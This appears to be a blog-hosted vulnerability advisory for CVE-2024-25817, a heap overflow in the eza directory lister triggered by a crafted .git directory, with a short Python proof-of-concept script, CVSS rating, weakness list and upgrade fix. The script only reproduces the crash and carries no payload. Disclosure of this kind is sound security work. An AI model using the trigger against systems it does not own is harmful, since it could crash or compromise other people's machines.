- 发布于
CVE-2024-25817
- 作者

- Name
- CuB3y0nd
- GitHub
- @CuB3y0nd
0x01 Summary
In eza 1 (before v0.18.11), there exists a heap overflow vulnerability, first seen when using Ubuntu for Raspberry Pi series system, on ubuntu-raspi kernel, relating to the .git directory.
0x02 Details
The vulnerability seems to be triggered by the .git directory in some projects. This issue may be related to specific files, and the directory structure also plays a role in triggering the vulnerability. Files/folders that may be involved in triggering the vulnerability include .git/HEAD, .git/refs, and .git/objects.
0x03 PoC - If you have Raspberry Pi 4B bare metal machine
If you don't have Raspberry Pi bare metal, you can try emulate a ubuntu for raspberry system in virtual machine.
You just need install any one of Ubuntu for Raspberry Pi series system in your bare metal machine.
1x01 Tested platform info
Configuration in Raspberry Pi 4B bare metal machine:
eza version: v0.18.10 [+git]
Linux lux 5.15.0-1049-raspi #52-Ubuntu SMP PREEMPT Thu Mar 14 08:39:42 UTC 2024 aarch64 aarch64 aarch64 GNU/Linux
Distributor ID: Ubuntu
Description: Ubuntu 22.04.4 LTS
Release: 22.04
Codename: jammy
IMPORTANT
So far I have only tested the Ubuntu 22.04.4 LTS Server and confirmed that this vulnerability exists. I haven't test other System/Raspberry Pi yet.
1x02 Steps
Install eza (<=v0.18.10) in Raspberry Pi. Process can refer to the official wiki.
#!/usr/bin/env python3
import os
import shutil
import subprocess
# Step 1: Clone the repository
repo_url = "https://github.com/umami-software/umami.git"
subprocess.run(["git", "clone", repo_url])
# Step 2: Checkout to the specific commit contain the special '.git' directory that can trigger the vulnerability
repo_dir = "umami"
commit_hash = "a38baa5"
os.chdir(repo_dir)
subprocess.run(["git", "checkout", commit_hash])
# Step 3: Create a directory for the vulnerability related files
os.chdir("..")
os.mkdir("suspicious")
shutil.move(os.path.join(repo_dir, ".git"), "suspicious/.git")
# Step 4: Remove unrelated files/directories
shutil.rmtree(repo_dir)
# Step 5: Trigger the vulnerability
subprocess.run(["eza", "-l", "--git", "suspicious/.git"])

NOTE
The picture shows my test environment. In actual testing, the vulnerability can be triggered by just using the above script.
0x04 Impact
Arbitrary code execution.
0x05 Severity using CVSS
Severity: High 8.4
Vector string: CVSS:3.1/AV:L/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H
0x06 Weaknesses
- Heap-based Buffer Overflow (CWE-122)
- Improper Restriction of Operations within the Bounds of a Memory Buffer (CWE-119)
- Missing Release of Memory after Effective Lifetime (CWE-401)
- Improper Resource Shutdown or Release (CWE-404)
- Improper Initialization (CWE-665)
0x07 GitHub Advisories
- GitHub Advisories.2
0x08 NIST
- National Vulnerability Database.3
0x09 Solution
Update eza to 0.18.11 or higher version.